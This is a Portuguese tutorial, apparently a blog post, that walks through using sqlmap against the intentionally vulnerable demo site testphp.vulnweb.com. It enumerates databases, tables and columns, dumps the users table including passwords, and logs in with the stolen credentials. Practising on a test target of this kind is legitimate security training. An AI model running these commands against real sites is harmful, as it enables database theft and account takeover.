SQLMAP na Prática

O SQLMAP é uma ferramenta de injeção SQL desenvolvida em Python, seu objetivo é detectar e explorar vulnerabilidades de injeção SQL em aplicações ou sites web, uma vez que se detecta uma ou mais injeções de SQL em um alvo, o usuário pode escolher entre uma variedade de opções que o SQLMAP disponibiliza para explorar os dados armazenados dentro do banco de dados.



01 - Passo

Para realizar a execução do SQLMAP é necessário utilizar um parâmetro GET exemplo: www.site.com/index.php?id=1, então para isso navegue no site ate encontrar a opção como no exemplo abaixo:

http://testphp.vulnweb.com/listproducts.php?cat=1



Linuxsqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 –-dbs

-u : URL, Endereço do site.

–-dbs : Lista os banco de dados do site.

02 - Passo

Durante o processo de execução o SQLMAP já detecta que o banco de dados do site é MySQL e você pode ser questionado se deseja pular a verificação para outros tipos de banco de dados ou se você que fazer um teste mais profundo sobre o banco de dados detectado, neste caso responda Y (Yes/Sim).



03 - Passo

Neste momento o SQLMAP já detectou que o parâmetro cat está vulnerável e você é questionado se deseja realizar outros testes, no momento selecione N (Not/Não).

04 - Passo

Como pode visualizar os banco de dados são exibidos:

[*] acuart

[*] information_schema

05 - Passo



Agora que foram listados os banco de dados vamos extrair as tabelas do banco de dados acuart.

Linuxsqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 –-dbs -D acuart –-tables

-D : Define o banco de dados que será avaliado.

acuart : Banco de dados do site.

-–tables : Lista todas as tabelas do banco de dados informado.



06 - Passo

Como resultado são extraídas 8 tabelas do banco de dados acuart.

+ artists

+ carts

+ categ

+ featured

+ guestbook

+ pictures

+ products

+ users

07 - Passo





Vamos extrair todas as colunas existentes na tabela users.

Linuxsqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 –-dbs -D acuart -T users –-columns

-T : Define a tabela que será avaliada.

users : Tabela do banco de dados acuart.

-–columns : Lista todas as colunas da tabela users.

08 - Passo

Como resultado são extraídas 8 colunas da tabela users.

+ address

+ cart

+ cc

+ email

+ name

+ pass

+ phone

+ uname

09 - Passo



Neste passo iremos realizar o DUMP ou seja extrair todas as informações cadastradas nas colunas da tabela users.

Linuxsqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 –-dbs -D acuart -T users -C name,pass,uname,email –-dump

-C : Define as colunas que será avaliada.

name,pass,uname,email : Lista das colunas da tabela users.

-–dump : Extrai todas as informações contidas nas colunas da tabela informada.



10 - Passo

Segue abaixo todos os dados extraídos:

pass: test

name: John Smith

uname: test

email: [email protected]

11 - Passo

Munido das informações extraídas realize o acesso ao sistema:.

Site: testphp.vulnweb.com/login.php

Username: test

Password: test



12 - Passo

Login realizado com sucesso, basta confirmar as informações.

São Paulo/SP

São Paulo/SP